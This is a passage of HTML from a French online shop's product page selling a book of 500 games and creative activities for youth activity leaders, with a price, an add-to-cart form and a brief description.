          <ul class="nav nav-left medium-nav-center nav-small  nav-tabs nav-uppercase">
              <li class="html custom html_topbar_right"><strong><strong class="uppercase"><a href="https://www.jesuisanimateur.fr" target="_blank"><span style="color:#FFFFFF">👉 Découvrir   JeSuisAnimateur.fr</a></span></strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-tabs nav-uppercase">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-tabs nav-uppercase">
              <li class="html custom html_topbar_left"><span><center><strong class="uppercase">🚀  Livraison OFFERTE 📦 à partir de 75 €</strong></center></span>
</li><li class="header-divider"></li><li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:contact@jesuisanimateur.shop" class="tooltip" title="contact@jesuisanimateur.shop">
				  <i class="icon-envelop" style="font-size:12px;" ></i>			       <span>
			       	Contact			       </span>
			  </a>
			</li>
			
			
			
				</ul>
</li>
<li class="header-divider"></li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jesuisanimateur" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Nous suivre sur Facebook" aria-label="Nous suivre sur Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/jesuisanimateur.fr/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Nous suivre sur Instagram" aria-label="Nous suivre sur Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://www.pinterest.com/jesuisanimateur/" data-label="Pinterest" target="_blank" class="icon plain pinterest tooltip" title="Nous suivre sur Pinterest" aria-label="Nous suivre sur Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-tabs nav-uppercase">
              <li class="html custom html_topbar_left"><span><center><strong class="uppercase">🚀  Livraison OFFERTE 📦 à partir de 75 €</strong></center></span>
</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://jesuisanimateur.shop/" title="La Boutique JeSuisAnimateur.fr - L&#039;indispensable de l&#039;animateur (presque) parfait !" rel="home">
		<img width="600" height="288" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/logo-boutique-je-suis-animateur.png" class="header_logo header-logo" alt="La Boutique JeSuisAnimateur.fr"/><img  width="600" height="288" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/logo-boutique-je-suis-animateur.png" class="header-logo-dark" alt="La Boutique JeSuisAnimateur.fr"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jesuisanimateur.shop/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Recherche pour :</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Recherche&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Recherche" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Envoyer">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon" >

	<a href="https://jesuisanimateur.shop/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Se connecter" data-open="#login-form-popup" >
					<span>
			Se connecter / S’inscrire			</span>
				</a>




</li>
<li class="header-divider"></li><li class="header-wishlist-icon">
			<a href="https://jesuisanimateur.shop/wishlist/" class="wishlist-link" title="Liste de souhaits" aria-label="Liste de souhaits" >
										<i class="wishlist-icon icon-heart-o" ></i>
					</a>
	</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://jesuisanimateur.shop/cart/" class="header-cart-link is-small" title="Panier" >

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-simple dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Votre panier est vide.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://jesuisanimateur.shop/shop/">
					Retour à la boutique				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://jesuisanimateur.shop/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Panier" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Panier</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Votre panier est vide.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://jesuisanimateur.shop/shop/">
					Retour à la boutique				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-box nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-948 menu-item-design-default"><a href="https://jesuisanimateur.shop/mode/" class="nav-top-link">Mode</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-950 menu-item-design-default"><a href="https://jesuisanimateur.shop/mugs/" class="nav-top-link">Mugs</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428 menu-item-design-default"><a href="https://jesuisanimateur.shop/livres/" class="nav-top-link">Livres</a></li>
<li id="menu-item-56857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56857 menu-item-design-default"><a href="https://jesuisanimateur.shop/animtoolbox/" class="nav-top-link">Anim’Toolbox</a></li>
<li id="menu-item-63656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63656 menu-item-design-default"><a target="_blank" rel="noopener" href="https://www.10doigts.fr/u/produits-u124.aspx?ae=1117" class="nav-top-link">Loisirs Créatifs</a></li>
<li id="menu-item-59509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59509 menu-item-design-default"><a target="_blank" rel="noopener" href="https://c3po.link/QhxDEMPbkt" class="nav-top-link">Escape Games</a></li>
<li id="menu-item-63654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63654 menu-item-design-default"><a target="_blank" rel="noopener" href="https://shop.pandacraft.fr/collections/tous-les-produits-pandacraft?ae=710" class="nav-top-link">Pandacraft</a></li>
<li id="menu-item-2778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2778 menu-item-design-default"><a href="https://jesuisanimateur.shop/goodies-du-site/" class="nav-top-link">Goodies</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-2925" class="product type-product post-2925 status-publish first instock product_cat-livres has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-5">
						<div class="row row-small">
<div class="col large-10">

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images relative mb-half has-hover" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
    		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2925 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="2925"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2925,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2925&#038;_wpnonce=6045fe8ffd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2925"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
		  </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-0 has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites-100x100.png" data-thumb-alt="500 jeux et activités créatives tous publics" data-thumb-srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites-768x768.png 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites-800x800.png 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites-600x600.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites.png 900w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites.png"><img width="600" height="600" src="https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites-600x600.png" class="wp-post-image ux-skip-lazy" alt="500 jeux et activités créatives tous publics" data-caption="" data-src="https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites.png" data-large_image="https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites.png" data-large_image_width="900" data-large_image_height="900" decoding="async" fetchpriority="high" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites-600x600.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites-768x768.png 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites-800x800.png 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites.png 900w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>
</div>

</div>
			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary text-left">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://jesuisanimateur.shop">Accueil</a> <span class="divider">&#47;</span> <a href="https://jesuisanimateur.shop/categorie-produit/livres/">Livres</a></nav><h1 class="product-title product_title entry-title">
	500 jeux et activités créatives tous publics</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://jesuisanimateur.shop/produit/160-activites-theatre-et-jeux-dexpression/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="160 activités théâtre et jeux d&rsquo;expression" href="https://jesuisanimateur.shop/produit/160-activites-theatre-et-jeux-dexpression/">
                <img width="100" height="100" src="https://jesuisanimateur.shop/wp-content/uploads/2019/06/160-activites-theatre-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/06/160-activites-theatre-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/160-activites-theatre-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/160-activites-theatre-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/160-activites-theatre-768x768.png 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/160-activites-theatre-800x800.png 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/160-activites-theatre-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/160-activites-theatre-600x600.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/160-activites-theatre.png 900w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://jesuisanimateur.shop/produit/le-cahier-du-formateur-bafa/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Le cahier du formateur BAFA" href="https://jesuisanimateur.shop/produit/le-cahier-du-formateur-bafa/">
                  <img width="100" height="100" src="https://jesuisanimateur.shop/wp-content/uploads/2019/06/le-cahier-du-formateur-bafa-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/06/le-cahier-du-formateur-bafa-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/le-cahier-du-formateur-bafa-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/le-cahier-du-formateur-bafa-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/le-cahier-du-formateur-bafa-768x768.png 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/le-cahier-du-formateur-bafa-800x800.png 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/le-cahier-du-formateur-bafa-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/le-cahier-du-formateur-bafa-600x600.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/le-cahier-du-formateur-bafa.png 900w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>29,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
</div>
<div class="product-short-description">
	<p><strong>Ne passez pas à côté de la compil idéale à avoir toujours sur soi, en toutes occasions, pour se tirer d’un mauvais pas, monter une activité en quelques minutes ou élaborer une programmation plus structurée !</strong></p>
</div>

	
	<form class="cart" action="https://jesuisanimateur.shop/produit/500-jeux-et-activites-creatives-tous-publics/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form">				<label class="screen-reader-text" for="quantity_6971b493076a0">quantité de 500 jeux et activités créatives tous publics</label>
		<input
			type="number"
						id="quantity_6971b493076a0"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantité de produits"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="2925" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=500%20jeux%20et%20activit%C3%A9s%20cr%C3%A9atives%20tous%20publics - https://jesuisanimateur.shop/produit/500-jeux-et-activites-creatives-tous-publics/" data-action="share/whatsapp/share" class="icon plain tooltip whatsapp show-for-medium" title="Partager sur WhatsApp" aria-label="Partager sur WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://jesuisanimateur.shop/produit/500-jeux-et-activites-creatives-tous-publics/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip facebook" title="Partager sur Facebook" aria-label="Partager sur Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://jesuisanimateur.shop/produit/500-jeux-et-activites-creatives-tous-publics/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip twitter" title="Partager sur Twitter" aria-label="Partager sur Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=500%20jeux%20et%20activit%C3%A9s%20cr%C3%A9atives%20tous%20publics&body=Regarde%20%C3%A7a%3A%20https%3A%2F%2Fjesuisanimateur.shop%2Fproduit%2F500-jeux-et-activites-creatives-tous-publics%2F" class="icon plain tooltip email" title="Envoyer par mail" aria-label="Envoyer par mail" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://jesuisanimateur.shop/produit/500-jeux-et-activites-creatives-tous-publics/&media=https://jesuisanimateur.shop/wp-content/uploads/2019/06/500-jeux-et-activites-800x800.png&description=500%20jeux%20et%20activit%C3%A9s%20cr%C3%A9atives%20tous%20publics" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip pinterest" title="Epingler sur Pinterest" aria-label="Epingler sur Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://jesuisanimateur.shop/produit/500-jeux-et-activites-creatives-tous-publics/" target="_blank" class="icon plain tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" title="Partager sur Tumblr" aria-label="Partager sur Tumblr" rel="noopener nofollow" ><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://jesuisanimateur.shop/produit/160-activites-theatre-et-jeux-dexpression/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="160 activités théâtre et jeux d&rsquo;expression" href="https://jesuisanimateur.shop/produit/160-activites-theatre-et-jeux-dexpression/">
                <img width="100" height="100" src="https://jesuisanimateur.shop/wp-content/uploads/2019/06/160-activites-theatre-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/06/160-activites-theatre-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/160-activites-theatre-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/160-activites-theatre-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/160-activites-theatre-768x768.png 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/160-activites-theatre-800x800.png 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/160-activites-theatre-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/160-activites-theatre-600x600.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/160-activites-theatre.png 900w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://jesuisanimateur.shop/produit/le-cahier-du-formateur-bafa/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Le cahier du formateur BAFA" href="https://jesuisanimateur.shop/produit/le-cahier-du-formateur-bafa/">
                  <img width="100" height="100" src="https://jesuisanimateur.shop/wp-content/uploads/2019/06/le-cahier-du-formateur-bafa-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/06/le-cahier-du-formateur-bafa-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/le-cahier-du-formateur-bafa-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/le-cahier-du-formateur-bafa-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/le-cahier-du-formateur-bafa-768x768.png 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/le-cahier-du-formateur-bafa-800x800.png 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/le-cahier-du-formateur-bafa-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/le-cahier-du-formateur-bafa-600x600.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/06/le-cahier-du-formateur-bafa.png 900w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div><aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-74"><a href="https://jesuisanimateur.shop/categorie-produit/affiches/">Affiches</a></li>
<li class="cat-item cat-item-176"><a href="https://jesuisanimateur.shop/categorie-produit/animtoolbox/">Anim'ToolBox</a></li>
<li class="cat-item cat-item-89"><a href="https://jesuisanimateur.shop/categorie-produit/autres/">Autres</a></li>
<li class="cat-item cat-item-82"><a href="https://jesuisanimateur.shop/categorie-produit/badges/">Badges</a></li>
<li class="cat-item cat-item-175"><a href="https://jesuisanimateur.shop/categorie-produit/escape-games/">Escape Games</a></li>
<li class="cat-item cat-item-97 cat-parent"><a href="https://jesuisanimateur.shop/categorie-produit/femme/">Femme</a><ul class='children'>
<li class="cat-item cat-item-103"><a href="https://jesuisanimateur.shop/categorie-produit/femme/sweat-femme/">Sweat</a></li>
<li class="cat-item cat-item-102"><a href="https://jesuisanimateur.shop/categorie-produit/femme/tshirt-femme/">T-shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-96 cat-parent"><a href="https://jesuisanimateur.shop/categorie-produit/homme/">Homme</a><ul class='children'>
<li class="cat-item cat-item-101"><a href="https://jesuisanimateur.shop/categorie-produit/homme/sweat/">Sweat</a></li>
<li class="cat-item cat-item-84"><a href="https://jesuisanimateur.shop/categorie-produit/homme/tshirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-80 current-cat cat-parent"><a href="https://jesuisanimateur.shop/categorie-produit/livres/">Livres</a><ul class='children'>
<li class="cat-item cat-item-122"><a href="https://jesuisanimateur.shop/categorie-produit/livres/abonnement/">Abonnement</a></li>
</ul>
</li>
<li class="cat-item cat-item-104"><a href="https://jesuisanimateur.shop/categorie-produit/mugs/">Mugs</a></li>
<li class="cat-item cat-item-127"><a href="https://jesuisanimateur.shop/categorie-produit/outils-pedagogiques/">Outils pédagogiques</a></li>
<li class="cat-item cat-item-77"><a href="https://jesuisanimateur.shop/categorie-produit/stickers/">Stickers</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-center" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li role="presentation" class="reviews_tab " id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Avis (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<blockquote><p>La boîte à outils de 500 jeux indispensable à l&rsquo;animateur.</p></blockquote>
